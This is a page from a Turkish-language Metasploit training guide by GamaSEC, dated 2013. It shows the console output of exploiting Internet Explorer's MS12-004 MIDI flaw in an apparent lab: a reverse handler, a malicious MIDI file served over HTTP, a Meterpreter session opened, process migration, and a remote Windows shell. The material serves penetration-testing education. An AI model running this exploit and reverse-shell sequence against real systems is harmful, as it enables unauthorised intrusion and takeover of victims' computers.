 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                        Ocak 2013



    msf exploit(ms12_004_midi) > exploit
    [*] Exploit running as background job.

    [*] Started reverse handler on 192.168.1.11:4444

    msf exploit(ms12_004_midi) > [*] Using URL: http://0.0.0.0:80/
    [*] Local IP: http://192.168.1.11:80/
    [*] Server started.

    msf exploit(ms12_004_midi) >
    [-] 192.168.1.12      ms12_004_midi - Unknown user-agent
    [*] 192.168.1.32      ms12_004_midi - Sending HTML
    [*] 192.168.1.32      ms12_004_midi - Sending midi file
    [*] 192.168.1.32      ms12_004_midi - Sending midi file
    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Meterpreter session 2 opened (192.168.1.11:4444 -> 192.168.1.32:1060) at 2012-09-18
    14:42:40 +0300
    [*] Session ID 2 (192.168.1.11:4444 -> 192.168.1.32:1060) processing
    InitialAutoRunScript 'migrate -f'
    [*] Current server process: iexplore.exe (1980)
    [*] Spawning notepad.exe process to migrate to
    [+] Migrating to 1428
    [+] Successfully migrated to process

    msf    exploit(ms12_004_midi) > sessions -l

    Active sessions
    ===============

      Id Type                    Information                        Connection
      -- ----                    -----------                        ----------
      2   meterpreter x86/win32 HACMEONEHolden @ HACMEONE          192.168.1.11:4444 ->
    192.168.1.32:1060 (192.168.1.32)

    msf exploit(ms12_004_midi) > sessions -i 2
    [*] Starting interaction with 2...

    meterpreter > shell
    Process 2488 created.
    Channel 1 created.
    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:Documents and SettingsHoldenDesktop>exit
    meterpreter >
          Microsoft Internet Explorer'ın MS12-004 Güvenlik Duyurusundaki Açıkla Exploit Edilmesi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                     Sayfa 141
 